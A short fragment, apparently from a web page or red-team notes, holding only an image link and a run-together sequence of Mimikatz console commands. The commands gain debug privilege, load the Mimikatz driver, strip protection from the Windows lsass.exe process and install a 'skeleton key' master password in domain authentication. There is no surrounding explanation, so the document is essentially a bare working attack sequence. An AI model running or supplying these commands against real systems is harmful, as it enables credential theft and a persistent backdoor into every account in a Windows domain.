 mimikatz # privilege::debugmimikatz # !+mimikatz # !processprotect /process:lsass.exe /removemimikatz # misc::skeleton